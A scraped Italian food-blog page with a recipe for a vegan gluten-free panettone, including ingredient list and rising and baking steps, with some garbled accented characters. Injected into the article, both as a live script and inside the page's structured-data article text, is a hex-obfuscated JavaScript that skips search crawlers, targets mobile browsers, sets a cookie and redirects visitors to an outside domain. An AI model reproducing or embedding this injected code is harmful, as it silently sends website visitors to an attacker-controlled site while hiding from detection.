/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.trentoblog.it/?p=96124" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=PANETTONE+VEG+SENZA+GLUTINE&url=https://www.trentoblog.it/?p=96124" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=https://www.trentoblog.it/?p=96124&amp;description=PANETTONE+VEG+SENZA+GLUTINE&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-12-23T16:56:09+01:00","datePublished":"2017-12-23T16:56:09+01:00","dateModified":"2018-04-26T20:12:33+02:00","headline":"PANETTONE VEG SENZA GLUTINE","name":"PANETTONE VEG SENZA GLUTINE","keywords":"corsi cucina senza glutine,panettone vegan e senza glutine,ricetta panettone senza glutine,ricetta panettone vegano","url":"https:\/\/www.trentoblog.it\/panettone-veg-senza-glutine\/","description":"Ecco la ricetta del panettone veg senza glutine con le immagini delle varie fasi del procedimento. Si tratta della riedizione di una ricetta giA\u00ef\u00bf\u00bd pubblicata, alla quale ho appoprtato qualche piccola","copyrightYear":"2017","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trentoblog.it\/panettone-veg-senza-glutine\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Francesca Gregori","url":"https:\/\/www.trentoblog.it\/author\/francesca\/"},"articleSection":"Ricette II,the mindful tomato II edition","articleBody":"Ecco la ricetta del panettone veg senza glutine con le immagini delle varie fasi del procedimento.\nSi tratta della riedizione di una ricetta giA\u00ef\u00bf\u00bd pubblicata, alla quale ho appoprtato qualche piccola miglioria e che adesso illustrerA? passo passo per consentirvi di realizzare il dolce di Natale che desiderate :-)\nLa preparazione necessita di una giornataA\u00ef\u00bf\u00bd- ma i tempi variano a seconda delle condizioni di temperatura dell'ambiente e degli ingredienti che usate - con intervalli di qualche ora tra una lavorazione e l'altra.\nLe immagini si riferiscono ad una dose doppia rispetto a quella che vi fornisco e che vi consentirA\u00ef\u00bf\u00bd di realizzare 1 panettone da 1 kg circa o 2 da 1\/2 kg.\nLa ricetta dalla quale ho preso spunto A? quella di Aldo Bongiovanni, titolare di Tibiona.it (sito sul quale potete trovare tutti gli ingredienti, compresi gli stampi).\n\nIngredienti\n(per un panettone da 1 kg)\n300 gr di farina di riso integrale\n30 gr farina di tapioca\n30 gr farina di mais fioretto\n80 gr uva sultanina ammorbidita nel rhum\n50 gr di cedro candito\n70 gr di burro di soia\n420 ml di latte di riso\n110 gr di zucchero integrale di canna\n1 cucchiaino di sale\n2 cucchiaini di sciroppo di riso\n5 gr di gomma di xantano\n2 gr di lievito di birra fresco\n2 pizzichi di curcuma in polvere\nSciolgo in un bicchiere il lievito in 150 ml di latte tiepido-caldo e lascio attivare per 1\/2 ora.\nQuindi, in una coppa aggiungo, questa soluzione a 100 ml di latte di riso e 150 gr di farina e mescolo con una spatola.\n\nCopro il recipiente con della pellicola trasparente e lascio riposare per 4-5 ore. Alla fine la soluzione si deve presentare gonfia e con tante bollicine.\n\nQuindi aggiungo 100 gr di farina, 40 ml di latte, 40 gr di burro di soia (scaldato, in modo che si sciolga, rimanendo perA? gonfio) 55 gr di zucchero ed un cucchiaino di sciroppoA\u00ef\u00bf\u00bddi riso, mescolo con una spatola, copro con la pellicola trasparente e lascio riposare per altre 4 ore circa. L'impasto risulterA\u00ef\u00bf\u00bd gonfio e spugnoso.\n\nAggiungo altri 110 gr di farina, 30 gr di burro di soia scaldato, 55 gr di zucchero, un cucchiaino di sale, 130 ml di latte, lo xantano, l'uvetta ed il cedro tagliato a pezzettini. Amalgamo tutto con la spatola.\n\nQuindi verso in uno stampo da 1 kg o 2 stampi da 1\/2 kg o in stampini per panettoni monoporzione. Copro con della pellicola trasparente o con uno strofinaccio pulito umido e lascio lievitare nel forno che ho preriscaldato a 40 gr ed in cui lascio poi accesa solo la lampadina per circa 2 ore. Il livello dell'impasto deve crescere quasi del doppio ed arrivare quasi alA\u00ef\u00bf\u00bdbordo.\n\nTolgo delicatamente la grata con il panettone dal forno, porto quest'ultimo in temperatura a 220 gradi ed inserisco il panettone. Cuocio per 10 minuti e poi a 200 gradi per circa un'ora. Se tende a scurire troppo in superficie metto della pellicola di alluminio sopra la cupoletta.\nLa cottura A? una fase delicata e la temperatura nonchA\u00ef\u00bf\u00bd la funzione utilizzata dipendono molto dal forno che avete. Io scaldo molto bene il forno con il calore dal basso e dell'alto prima di infornare e cuocio con questa modalitA\u00ef\u00bf\u00bd\nEd ecco il risultato!\n\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="https://www.trentoblog.it/tag/corsi-cucina-senza-glutine/" rel="tag">corsi cucina senza glutine</a> <a href="https://www.trentoblog.it/tag/panettone-vegan-e-senza-glutine/" rel="tag">panettone vegan e senza glutine</a> <a href="https://www.trentoblog.it/tag/ricetta-panettone-senza-glutine/" rel="tag">ricetta panettone senza glutine</a> <a href="https://www.trentoblog.it/tag/ricetta-panettone-vegano/" rel="tag">ricetta panettone vegano</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://www.trentoblog.it/la-dolomiti-energia-regola-79-76-gran-canaria-e-vola-alle-top-16/" rel="prev"><span>Precedente</span> La Dolomiti Energia regola 79-76 Gran Canaria e vola alle Top 16</a></div>
			<div class="post-next"><a href="https://www.trentoblog.it/giornata-delle-yoga-sabato-13-gennaio-al-centra-sattva-di-trento/" rel="next"><span>Successivo</span> Giornata dello yoga: sabato 13 gennaio, al Centro Sattva di Trento</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.trentoblog.it/tuttiacasa-rubrica-di-cucina-essenziale-in-diretta/" rel="bookmark">#TUTTIACASA &#8211; RUBRICA DI CUCINA ESSENZIALE IN DIRETTA</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>21 Marzo 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.trentoblog.it/mindful-energy-le-barrette-naturali-italiane-veg-e-senza-glutine/" rel="bookmark">MINDFUL ENERGY: LE BARRETTE NATURALI, ITALIANE, VEG  E SENZA GLUTINE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2 Dicembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.trentoblog.it/dolcetti-di-natale-4-novembre-corso/" rel="bookmark">DOLCETTI DI NATALE &#8211; 4 dicembre &#8211; CORSO</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>19 Novembre 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://www.trentoblog.it/fantasia-di-zuppe-6-novembre-corso-di-cucina-a-trento/" rel="bookmark">FANTASIA DI ZUPPE &#8211; 6 NOVEMBRE &#8211; CORSO DI CUCINA A TRENTO</a></h2>
			<p>FANTASIA DI ZUPPE &#8211; corso di cucina veg senza glutine &#8211; 6 novembre &#8211; Trento, &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/panettone-veg-senza-glutine/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='96124' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>